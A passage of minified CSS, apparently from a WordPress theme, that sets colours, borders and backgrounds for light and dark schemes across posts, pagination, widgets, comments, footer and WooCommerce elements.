.post_item_excerpt:not([class*="column"]),.scheme_original .post_item_excerpt.tag-columns + .post_item_excerpt,.scheme_original .post_item_excerpt + .post_item_excerpt.tag-columns{border-color:rgba(177,136,87,0.3);}.scheme_dark .post_item_excerpt:not([class*="column"]) + .post_item_excerpt:not([class*="column"]),.scheme_dark .post_item_excerpt.tag-columns + .post_item_excerpt,.scheme_dark .post_item_excerpt + .post_item_excerpt.tag-columns{border-color:rgba(177,136,87,0.3);}.scheme_original .post_item_related .post_info a{color:#8b857d;}.scheme_dark .post_item_related .post_info a{color:#8b857d;}.scheme_original .post_item_related .post_info a:hover,.scheme_original .post_item_related .post_title a:hover{color:#7f6342;}.scheme_dark .post_item_related .post_info a:hover,.scheme_dark .post_item_related .post_title a:hover{color:#987143;}.scheme_original .related_wrap .post_item_related,.scheme_original .article_style_stretch .post_item_related{background-color:#423d38;}.scheme_dark .related_wrap .post_item_related,.scheme_dark .article_style_stretch .post_item_related{background-color:#d6c3ad;}.scheme_original .related_wrap .post_item_related .post_title a,.scheme_original .article_style_stretch .post_item_related .post_title a{color:#b18857;}.scheme_dark .related_wrap .post_item_related .post_title a,.scheme_dark .article_style_stretch .post_item_related .post_title a{color:#b18857;}.scheme_original .related_wrap .post_item_related .post_title a:hover,.scheme_original .article_style_stretch .post_item_related .post_title a:hover{color:#7f6342;}.scheme_dark .related_wrap .post_item_related .post_title a:hover,.scheme_dark .article_style_stretch .post_item_related .post_title a:hover{color:#987143;}.scheme_original .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#423d38;}.scheme_dark .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related{background-color:#d6c3ad;}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff;}.scheme_dark .isotope_item_colored .post_featured .post_mark_new,.scheme_dark .isotope_item_colored .post_featured .post_title,.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info{color:#fff;}.scheme_original .isotope_item_colored .post_featured .post_mark_new,.scheme_original .isotope_item_colored .post_featured .post_title,.scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#b18857;}.scheme_dark .isotope_item_colored .post_featured .post_mark_new,.scheme_dark .isotope_item_colored .post_featured .post_title,.scheme_dark .isotope_item_colored .post_content.ih-item.square.colored .info{background-color:#b18857;}.scheme_original .isotope_item_colored .post_featured .post_title a{color:#fff;}.scheme_dark .isotope_item_colored .post_featured .post_title a{color:#fff;}.scheme_original .isotope_item_colored .post_category a,.scheme_original .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_original .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_original .isotope_item_colored .post_rating .reviews_value{color:#b18857;}.scheme_dark .isotope_item_colored .post_category a,.scheme_dark .isotope_item_colored .post_rating .reviews_stars_bg,.scheme_dark .isotope_item_colored .post_rating .reviews_stars_hover,.scheme_dark .isotope_item_colored .post_rating .reviews_value{color:#b18857;}.scheme_original .isotope_item_colored .post_featured .post_descr{background-color:#423d38;}.scheme_dark .isotope_item_colored .post_featured .post_descr{background-color:#d6c3ad;}.scheme_original .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#423d38;}.scheme_dark .article_style_boxed .isotope_item_colored .post_featured .post_descr{background-color:#d6c3ad;}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#b18857;}.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button{color:#b18857;}.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#e9e4d0;}.scheme_dark .isotope_item_colored .post_info_wrap .post_button .sc_button{background-color:#352f2a;}.scheme_original .isotope_item_colored_1 .post_item{background-color:#423d38;}.scheme_dark .isotope_item_colored_1 .post_item{background-color:#d6c3ad;}.scheme_original .isotope_item_colored_1 .post_item{color:#8a8a8a;}.scheme_dark .isotope_item_colored_1 .post_item{color:#8a8a8a;}.scheme_original .isotope_item_colored_1 a,.scheme_original .isotope_item_colored_1 .post_title a{color:#b18857;}.scheme_dark .isotope_item_colored_1 a,.scheme_dark .isotope_item_colored_1 .post_title a{color:#20c7ca;}.scheme_original .isotope_item_colored_1 a:hover,.scheme_original .isotope_item_colored_1 .post_title a:hover,.scheme_original .isotope_item_colored_1 .post_category a:hover{color:#7f6342;}.scheme_dark .isotope_item_colored_1 a:hover,.scheme_dark .isotope_item_colored_1 .post_title a:hover,.scheme_dark .isotope_item_colored_1 .post_category a:hover{color:#189799;}.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#b18857;}.scheme_dark .isotope_wrap .isotope_item_colored_1 .post_featured{border-color:#b18857;}.scheme_original .isotope_filters a{border-color:#b18857;}.scheme_dark .isotope_filters a{border-color:#b18857;}.scheme_original .isotope_filters a{background-color:#b18857;}.scheme_dark .isotope_filters a{background-color:#b18857;}.scheme_original .isotope_filters a{color:#fff;}.scheme_dark .isotope_filters a{color:#fff;}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{border-color:#7f6342;}.scheme_dark .isotope_filters a.active,.scheme_dark .isotope_filters a:hover{border-color:#987143;}.scheme_original .isotope_filters a.active,.scheme_original .isotope_filters a:hover{background-color:#7f6342;}.scheme_dark .isotope_filters a.active,.scheme_dark .isotope_filters a:hover{background-color:#987143;}.scheme_original .pagination_single > .pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_single .current,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages > a,.scheme_original .pagination_pages > span{border-color:#b18857;}.scheme_dark .pagination_single > .pager_numbers,.scheme_dark .pagination_single a,.scheme_dark .pagination_single .current,.scheme_dark .pagination_slider .pager_cur,.scheme_dark .pagination_pages > a,.scheme_dark .pagination_pages > span{border-color:#b18857;}.scheme_original .pagination_single > .pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_single .current,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages > a,.scheme_original .pagination_pages > span{background-color:#b18857;}.scheme_dark .pagination_single > .pager_numbers,.scheme_dark .pagination_single a,.scheme_dark .pagination_single .current,.scheme_dark .pagination_slider .pager_cur,.scheme_dark .pagination_pages > a,.scheme_dark .pagination_pages > span{background-color:#b18857;}.scheme_original .pagination_single > .pager_numbers,.scheme_original .pagination_single a,.scheme_original .pagination_single .current,.scheme_original .pagination_slider .pager_cur,.scheme_original .pagination_pages > a,.scheme_original .pagination_pages > span{color:#fff;}.scheme_dark .pagination_single > .pager_numbers,.scheme_dark .pagination_single a,.scheme_dark .pagination_single .current,.scheme_dark .pagination_slider .pager_cur,.scheme_dark .pagination_pages > a,.scheme_dark .pagination_pages > span{color:#fff;}.scheme_original .pagination_single > .pager_numbers,.scheme_original .pagination_single a:hover,.scheme_original .pagination_single .current,.scheme_original .pagination_slider .pager_cur:hover,.scheme_original .pagination_slider .pager_cur:focus,.scheme_original .pagination_pages > .active,.scheme_original .pagination_pages > a:hover{background-color:#e9e4d0;}.scheme_dark .pagination_single > .pager_numbers,.scheme_dark .pagination_single a:hover,.scheme_dark .pagination_single .current,.scheme_dark .pagination_slider .pager_cur:hover,.scheme_dark .pagination_slider .pager_cur:focus,.scheme_dark .pagination_pages > .active,.scheme_dark .pagination_pages > a:hover{background-color:#352f2a;}.scheme_original .pagination_single > .pager_numbers,.scheme_original .pagination_single a:hover,.scheme_original .pagination_single .current,.scheme_original .pagination_slider .pager_cur:hover,.scheme_original .pagination_slider .pager_cur:focus,.scheme_original .pagination_pages > .active,.scheme_original .pagination_pages > a:hover{color:#b18857;}.scheme_dark .pagination_single > .pager_numbers,.scheme_dark .pagination_single a:hover,.scheme_dark .pagination_single .current,.scheme_dark .pagination_slider .pager_cur:hover,.scheme_dark .pagination_slider .pager_cur:focus,.scheme_dark .pagination_pages > .active,.scheme_dark .pagination_pages > a:hover{color:#b18857;}.scheme_original .pagination_slider .pager_slider{border-color:#f0eddf;}.scheme_dark .pagination_slider .pager_slider{border-color:#423d38;}.scheme_original .pagination_slider .pager_slider{background-color:#e9e4d0;}.scheme_dark .pagination_slider .pager_slider{background-color:#352f2a;}.scheme_original .pagination_wrap .pager_next,.scheme_original .pagination_wrap .pager_prev,.scheme_original .pagination_wrap .pager_last,.scheme_original .pagination_wrap .pager_first{color:#b18857;}.scheme_dark .pagination_wrap .pager_next,.scheme_dark .pagination_wrap .pager_prev,.scheme_dark .pagination_wrap .pager_last,.scheme_dark .pagination_wrap .pager_first{color:#b18857;}.scheme_original .pagination_wrap .pager_next:hover,.scheme_original .pagination_wrap .pager_prev:hover,.scheme_original .pagination_wrap .pager_last:hover,.scheme_original .pagination_wrap .pager_first:hover{color:#7f6342;}.scheme_dark .pagination_wrap .pager_next:hover,.scheme_dark .pagination_wrap .pager_prev:hover,.scheme_dark .pagination_wrap .pager_last:hover,.scheme_dark .pagination_wrap .pager_first:hover{color:#987143;}.scheme_original .pagination_viewmore > a{color:#fff;}.scheme_dark .pagination_viewmore > a{color:#fff;}.scheme_original .pagination_viewmore > a{background-color:#b18857;}.scheme_dark .pagination_viewmore > a{background-color:#b18857;}.scheme_original .pagination_viewmore > a:hover{color:#fff;}.scheme_dark .pagination_viewmore > a:hover{color:#fff;}.scheme_original .pagination_viewmore > a:hover{background-color:#7f6342;}.scheme_dark .pagination_viewmore > a:hover{background-color:#987143;}.scheme_original .viewmore_loader,.scheme_original .mfp-preloader span,.scheme_original .sc_video_frame.sc_video_active:before{background-color:#7f6342;}.scheme_dark .viewmore_loader,.scheme_dark .mfp-preloader span,.scheme_dark .sc_video_frame.sc_video_active:before{background-color:#987143;}.scheme_original .post_featured .post_nav_item{color:#fff;}.scheme_dark .post_featured .post_nav_item{color:#fff;}.post_featured .post_nav_item:before{border-color:transparent;}.scheme_original .post_featured .post_nav_item:before{background-color:#b18857;}.scheme_dark .post_featured .post_nav_item:before{background-color:#b18857;}.scheme_original .post_featured .post_nav_item:before{color:#fff;}.scheme_dark .post_featured .post_nav_item:before{color:#fff;}.scheme_original .post_featured .post_nav_item .post_nav_info{background-color:#b18857;}.scheme_dark .post_featured .post_nav_item .post_nav_info{background-color:#b18857;}.scheme_original .reviews_block .reviews_summary .reviews_item{background-color:#b18857;}.scheme_dark .reviews_block .reviews_summary .reviews_item{background-color:#b18857;}.scheme_original .reviews_block .reviews_summary,.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#352f2a;}.scheme_dark .reviews_block .reviews_summary,.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_bg{background-color:#241f1b;}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{color:#fff;}.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_dark .reviews_block .reviews_item .reviews_slider{color:#fff;}.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_original .reviews_block .reviews_item .reviews_slider{background-color:#b18857;}.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,.scheme_dark .reviews_block .reviews_item .reviews_slider{background-color:#b18857;}.scheme_original .reviews_block .reviews_item .reviews_stars_hover{color:#b18857;}.scheme_dark .reviews_block .reviews_item .reviews_stars_hover{color:#b18857;}.scheme_original .reviews_block .reviews_value{color:#504037;}.scheme_dark .reviews_block .reviews_value{color:#504037;}.scheme_original .reviews_block .reviews_summary .reviews_criteria{color:#8b857d;}.scheme_dark .reviews_block .reviews_summary .reviews_criteria{color:#8b857d;}.scheme_original .reviews_block .reviews_summary .reviews_value{color:#fff;}.scheme_dark .reviews_block .reviews_summary .reviews_value{color:#fff;}.scheme_original .post_item .post_rating .reviews_stars_bg,.scheme_original .post_item .post_rating .reviews_stars_hover,.scheme_original .post_item .post_rating .reviews_value{color:#b18857;}.scheme_dark .post_item .post_rating .reviews_stars_bg,.scheme_dark .post_item .post_rating .reviews_stars_hover,.scheme_dark .post_item .post_rating .reviews_value{color:#b18857;}.scheme_original .post_author{background-color:#f0eddf;}.scheme_dark .post_author{background-color:#423d38;}.scheme_original .post_author{color:#8b857d;}.scheme_dark .post_author{color:#8b857d;}.scheme_original .post_author .post_author_title{color:#8b857d;}.scheme_dark .post_author .post_author_title{color:#8b857d;}.scheme_original .post_author .post_author_title a{color:#b18857;}.scheme_dark .post_author .post_author_title a{color:#b18857;}.scheme_original .post_author .post_author_title a:hover{color:#7f6342;}.scheme_dark .post_author .post_author_title a:hover{color:#987143;}.scheme_original .post_author .post_author_info .sc_socials_shape_square a{color:#232a34;}.scheme_dark .post_author .post_author_info .sc_socials_shape_square a{color:#232a34;}.scheme_original .post_author .post_author_info .sc_socials_shape_square a:hover{color:#7f6342;}.scheme_dark .post_author .post_author_info .sc_socials_shape_square a:hover{color:#987143;}.scheme_original .comments_list_wrap ul.children,.scheme_original .comments_list_wrap ul > li + li{border-top-color:#b18857;}.scheme_dark .comments_list_wrap ul.children,.scheme_dark .comments_list_wrap ul > li + li{border-top-color:#b18857;}.scheme_original .comments_list_wrap .comment-respond{border-bottom-color:#b18857;}.scheme_dark .comments_list_wrap .comment-respond{border-bottom-color:#b18857;}.scheme_original .comments_list_wrap > ul{border-bottom-color:#b18857;}.scheme_dark .comments_list_wrap > ul{border-bottom-color:#b18857;}.scheme_original .comments_list_wrap .comment_info > span.comment_author,.scheme_original .comments_list_wrap .comment_info > .comment_date > .comment_date_value{color:#504037;}.scheme_dark .comments_list_wrap .comment_info > span.comment_author,.scheme_dark .comments_list_wrap .comment_info > .comment_date > .comment_date_value{color:#504037;}.scheme_original .comments_form_wrap{border-color:rgba(177,136,87,0.3);}.scheme_dark .comments_form_wrap{border-color:rgba(177,136,87,0.3);}.post_item_404 .page_title,.post_item_404 .page_subtitle{font-family:inherit;}.scheme_original .post_item_404 .page_title,.scheme_original .post_item_404 .page_subtitle{color:#b18857;}.scheme_dark .post_item_404 .page_title,.scheme_dark .post_item_404 .page_subtitle{color:#b18857;}.sidebar_outer_menu .menu_side_nav > li > a,.sidebar_outer_menu .menu_side_responsive > li > a{font-size:1.166em;line-height:1.2em;font-weight:500;}.scheme_original .sidebar_outer_menu .menu_side_nav li > a,.scheme_original .sidebar_outer_menu .menu_side_responsive li > a{color:#504037;}.scheme_dark .sidebar_outer_menu .menu_side_nav li > a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a{color:#504037;}.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a{color:#232a34;}.scheme_dark .sidebar_outer_menu .menu_side_nav li > a:hover,.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover > a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a:hover,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover > a{color:#232a34;}.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a{background-color:#352f2a;}.scheme_dark .sidebar_outer_menu .menu_side_nav li > a:hover,.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover > a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a:hover,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover > a{background-color:#241f1b;}.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul{color:#504037;}.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul{color:#504037;}.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul{background-color:#e9e4d0;}.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul{background-color:#352f2a;}.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul{border-color:#f0eddf;}.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul{border-color:#423d38;}.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a{color:#a69f96;}.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a{color:#a69f96;}.sidebar_outer_menu .menu_side_nav > li ul,.sidebar_outer_menu .menu_side_responsive > li ul{line-height:1.2857em;}.sidebar_outer_menu .menu_side_nav > li ul li a,.sidebar_outer_menu .menu_side_responsive > li ul li a{padding:inherit 1.5em inherit;}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a{color:#504037;}.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons > a{color:#504037;}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover{color:#b18857;}.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover{color:#b18857;}.scheme_original .sidebar_inner aside:nth-child(3n+4),.scheme_original .sidebar_inner aside:nth-child(3n+5),.scheme_original .sidebar_inner aside:nth-child(3n+6),.scheme_original .sidebar_outer_inner aside:nth-child(3n+4),.scheme_original .sidebar_outer_inner aside:nth-child(3n+5),.scheme_original .sidebar_outer_inner aside:nth-child(3n+6),.scheme_original .widget_area_inner aside:nth-child(2n+3),.scheme_original .widget_area_inner aside:nth-child(2n+4),.scheme_original .widget_area_inner aside + aside{border-color:#f0eddf;}.scheme_dark .sidebar_inner aside:nth-child(3n+4),.scheme_dark .sidebar_inner aside:nth-child(3n+5),.scheme_dark .sidebar_inner aside:nth-child(3n+6),.scheme_dark .sidebar_outer_inner aside:nth-child(3n+4),.scheme_dark .sidebar_outer_inner aside:nth-child(3n+5),.scheme_dark .sidebar_outer_inner aside:nth-child(3n+6),.scheme_dark .widget_area_inner aside:nth-child(2n+3),.scheme_dark .widget_area_inner aside:nth-child(2n+4),.scheme_dark .widget_area_inner aside + aside{border-color:#423d38;}.scheme_original .wp-block-calendar table tbody,.scheme_original .widget_area_inner{color:#8b857d;}.scheme_dark .wp-block-calendar table tbody,.scheme_dark .widget_area_inner{color:#8b857d;}.scheme_original .wp-block-calendar a,.scheme_original .widget_area_inner a,.scheme_original .widget_area_inner ul li:before,.scheme_original .widget_area_inner ul li a:hover,.scheme_original .widget_area_inner button:before{color:#b18857;}.scheme_dark .wp-block-calendar a,.scheme_dark .widget_area_inner a,.scheme_dark .widget_area_inner ul li:before,.scheme_dark .widget_area_inner ul li a:hover,.scheme_dark .widget_area_inner button:before{color:#b18857;}.scheme_original .wp-block-calendar a:hover,.scheme_original .widget_area_inner a:hover,.scheme_original .widget_area_inner ul li a,.scheme_original .widget_area_inner button:hover:before{color:#504037;}.scheme_dark .wp-block-calendar a:hover,.scheme_dark .widget_area_inner a:hover,.scheme_dark .widget_area_inner ul li a,.scheme_dark .widget_area_inner button:hover:before{color:#504037;}.scheme_original .widget_area_inner .post_title a{color:#504037;}.scheme_dark .widget_area_inner .post_title a{color:#504037;}.scheme_original .widget_area_inner .widget_text a:not(.sc_button),.scheme_original .widget_area_inner .post_info a{color:#b18857;}.scheme_dark .widget_area_inner .widget_text a:not(.sc_button),.scheme_dark .widget_area_inner .post_info a{color:#b18857;}.scheme_original .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_original .widget_area_inner .post_info a:hover{color:#7f6342;}.scheme_dark .widget_area_inner .widget_text a:not(.sc_button):hover,.scheme_dark .widget_area_inner .post_info a:hover{color:#987143;}.scheme_original .widget_area_inner .calendar_wrap .today a,.scheme_original .wp-block-calendar .today a{color:#fff;}.scheme_dark .widget_area_inner .calendar_wrap .today a,.scheme_dark .wp-block-calendar .today a{color:#fff;}.scheme_original .widget_title .rsswidget{color:#504037;}.scheme_dark .widget_title .rsswidget{color:#504037;}.scheme_original .widget_title .rsswidget:hover{color:#b18857;}.scheme_dark .widget_title .rsswidget:hover{color:#20c7ca;}.scheme_original .footer_wrap .widget_area_inner .calendar_wrap .today a{color:#b18857;}.scheme_dark .footer_wrap .widget_area_inner .calendar_wrap .today a{color:#20c7ca;}.scheme_original .footer_wrap .widget_area_inner .calendar_wrap .today a:hover{color:#fff;}.scheme_dark .footer_wrap .widget_area_inner .calendar_wrap .today a:hover{color:#fff;}.scheme_original .widget_area_inner .widget_product_search .search_form,.scheme_original .widget_area_inner .widget_search .search_form{background-color:#f0eddf;}.scheme_dark .widget_area_inner .widget_product_search .search_form,.scheme_dark .widget_area_inner .widget_search .search_form{background-color:#423d38;}.scheme_original .widget_area_inner .widget_product_search .search_field,.scheme_original .widget_area_inner .widget_search .search_field{color:#8b857d;}.scheme_dark .widget_area_inner .widget_product_search .search_field,.scheme_dark .widget_area_inner .widget_search .search_field{color:#8b857d;}.scheme_original .widget_area_inner .widget_product_search .search_button,.scheme_original .widget_area_inner .widget_search .search_button{color:#8a8a8a;}.scheme_dark .widget_area_inner .widget_product_search .search_button,.scheme_dark .widget_area_inner .widget_search .search_button{color:#8a8a8a;}.scheme_original .widget_area_inner .widget_product_search .search_button:hover:before,.scheme_original .widget_area_inner .widget_search .search_button:hover:before{color:#fff;}.scheme_dark .widget_area_inner .widget_product_search .search_button:hover:before,.scheme_dark .widget_area_inner .widget_search .search_button:hover:before{color:#fff;}.scheme_original .widget_area_inner .widget_calendar .weekday{color:#8b857d;}.scheme_dark .widget_area_inner .widget_calendar .weekday{color:#8b857d;}.scheme_original .widget_area_inner .widget_calendar .today .day_wrap,.scheme_original .wp-block-calendar .today .day_wrap{border-color:#b18857;}.scheme_dark .widget_area_inner .widget_calendar .today .day_wrap,.scheme_dark .wp-block-calendar .today .day_wrap{border-color:#b18857;}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a,.scheme_original .wp-block-tag-cloud a{background-color:#f0eddf;}.scheme_dark .widget_area_inner .widget_product_tag_cloud a,.scheme_dark .widget_area_inner .widget_tag_cloud a,.scheme_dark .wp-block-tag-cloud a{background-color:#423d38;}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a,.scheme_original .wp-block-tag-cloud a{color:#8b857d;}.scheme_dark .widget_area_inner .widget_product_tag_cloud a,.scheme_dark .widget_area_inner .widget_tag_cloud a,.scheme_dark .wp-block-tag-cloud a{color:#8b857d;}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover,.scheme_original .wp-block-tag-cloud a:hover{color:#f0eddf;}.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_dark .widget_area_inner .widget_tag_cloud a:hover,.scheme_dark .wp-block-tag-cloud a:hover{color:#423d38;}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover,.scheme_original .wp-block-tag-cloud a:hover{background-color:#b18857;}.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_dark .widget_area_inner .widget_tag_cloud a:hover,.scheme_dark .wp-block-tag-cloud a:hover{background-color:#b18857;}.scheme_original body aside.widget_calendar td.today{color:#f0eddf;}.scheme_dark body aside.widget_calendar td.today{color:#423d38;}.scheme_original .widget_area_inner .widget_calendar .today::before{background-color:#b18857;}.scheme_dark .widget_area_inner .widget_calendar .today::before{background-color:#b18857;}.scheme_original .wp-block-calendar td.today{color:#fff;}.scheme_dark .wp-block-calendar td.today{color:#fff;}.scheme_original .wp-block-calendar td.today{background-color:#b18857;}.scheme_dark .wp-block-calendar td.today{background-color:#b18857;}.scheme_original .sidebar_outer_inner aside,.scheme_original .sidebar_inner aside{border-top-color:#f0eddf;}.scheme_dark .sidebar_outer_inner aside,.scheme_dark .sidebar_inner aside{border-top-color:#423d38;}.scheme_original .contacts_wrap_inner{color:#8b857d;}.scheme_dark .contacts_wrap_inner{color:#8b857d;}.scheme_original .contacts_wrap_inner{background-color:#e9e4d0;}.scheme_dark .contacts_wrap_inner{background-color:#352f2a;}.scheme_original .testimonials_wrap_inner,.scheme_original .twitter_wrap_inner{color:#e9e4d0;}.scheme_dark .testimonials_wrap_inner,.scheme_dark .twitter_wrap_inner{color:#352f2a;}.scheme_original .testimonials_wrap_inner,.scheme_original .twitter_wrap_inner{background-color:#423d38;}.scheme_dark .testimonials_wrap_inner,.scheme_dark .twitter_wrap_inner{background-color:#d6c3ad;}.scheme_original .sc_twitter .sc_slider_controls_wrap:before{background-color:#b18857;}.scheme_dark .sc_twitter .sc_slider_controls_wrap:before{background-color:#b18857;}.scheme_original .sc_twitter .sc_slider_controls_wrap a{color:#b18857;}.scheme_dark .sc_twitter .sc_slider_controls_wrap a{color:#b18857;}.scheme_original .sc_twitter .sc_slider_controls_wrap a:hover{color:#e9e4d0;}.scheme_dark .sc_twitter .sc_slider_controls_wrap a:hover{color:#352f2a;}.scheme_original .copyright_wrap_inner{background-color:#e9e4d0;}.scheme_dark .copyright_wrap_inner{background-color:#352f2a;}.scheme_original .copyright_wrap_inner .copyright_text{color:#504037;}.scheme_dark .copyright_wrap_inner .copyright_text{color:#504037;}.scheme_original .copyright_wrap_inner .menu_footer_nav li a{color:#8b857d;}.scheme_dark .copyright_wrap_inner .menu_footer_nav li a{color:#8b857d;}.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover{color:#b18857;}.scheme_dark .copyright_wrap_inner .menu_footer_nav li a:hover{color:#b18857;}.scheme_original footer.scheme_dark.widget_area .widget_title{color:#e9e4d0;}.scheme_dark footer.scheme_dark.widget_area .widget_title{color:#352f2a;}.scheme_original footer.scheme_dark.widget_area ul li a{color:#8b857d;}.scheme_dark footer.scheme_dark.widget_area ul li a{color:#8b857d;}.scheme_original footer.scheme_dark.widget_area ul li a:hover{color:#b18857;}.scheme_dark footer.scheme_dark.widget_area ul li a:hover{color:#b18857;}.scheme_original footer.widget_area .widget_title:after{background-color:#b18857;}.scheme_dark footer.widget_area .widget_title:after{background-color:#b18857;}.scheme_original .copyright_wrap.scheme_dark .copyright_wrap_inner .copyright_text{color:#8b857d;}.scheme_dark .copyright_wrap.scheme_dark .copyright_wrap_inner .copyright_text{color:#8b857d;}.scroll_to_top{border:none;}.scheme_original .scroll_to_top{color:#fff;}.scheme_dark .scroll_to_top{color:#fff;}.scheme_original .scroll_to_top{background-color:#b18857;}.scheme_dark .scroll_to_top{background-color:#b18857;}.scheme_original .scroll_to_top:hover{color:#fff;}.scheme_dark .scroll_to_top:hover{color:#fff;}.scheme_original .scroll_to_top:hover{background-color:#7f6342;}.scheme_dark .scroll_to_top:hover{background-color:#987143;}.scheme_original #page_preloader{background-color:#e9e4d0;}.scheme_dark #page_preloader{background-color:#352f2a;}.scheme_original .preloader_wrap > div{background-color:#b18857;}.scheme_dark .preloader_wrap > div{background-color:#b18857;}.gallery_preview:before.scheme_original{background-color:#e9e4d0;}.gallery_preview:before.scheme_dark{background-color:#352f2a;}.scheme_original .popup_wrap{background-color:#e9e4d0;}.scheme_dark .popup_wrap{background-color:#352f2a;}.scheme_original .woocommerce .woocommerce-message:before,.scheme_original .woocommerce-page .woocommerce-message:before,.scheme_original .woocommerce ul.cart_list li > .amount,.scheme_original .woocommerce ul.product_list_widget li > .amount,.scheme_original .woocommerce-page ul.cart_list li > .amount,.scheme_original .woocommerce-page ul.product_list_widget li > .amount,.scheme_original .woocommerce ul.cart_list li span .amount,.scheme_original .woocommerce ul.product_list_widget li span .amount,.scheme_original .woocommerce-page ul.cart_list li span .amount,.scheme_original .woocommerce-page ul.product_list_widget li span .amount,.scheme_original .woocommerce ul.cart_list li ins .amount,.scheme_original .woocommerce ul.product_list_widget li ins .amount,.scheme_original .woocommerce-page ul.cart_list li ins .amount,.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,.scheme_original .woocommerce a:hover h3,.scheme_original .woocommerce-page a:hover h3,.scheme_original .woocommerce .cart-collaterals .order-total strong,.scheme_original .woocommerce-page .cart-collaterals .order-total strong,.scheme_original .woocommerce .checkout #order_review .order-total .amount,.scheme_original .woocommerce-page .checkout #order_review .order-total .amount,.scheme_original .woocommerce .star-rating,.scheme_original .woocommerce-page .star-rating,.scheme_original .woocommerce .star-rating:before,.scheme_original .woocommerce-page .star-rating:before,.scheme_original .widget_area_inner .widgetWrap ul > li .star-rating span,.scheme_original .woocommerce #review_form #respond .stars a,.scheme_original .woocommerce-page #review_form #respond .stars a{color:#b18857;}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce-page .woocommerce-message:before,.scheme_dark .woocommerce ul.cart_list li > .amount,.scheme_dark .woocommerce ul.product_list_widget li > .amount,.scheme_dark .woocommerce-page ul.cart_list li > .amount,.scheme_dark 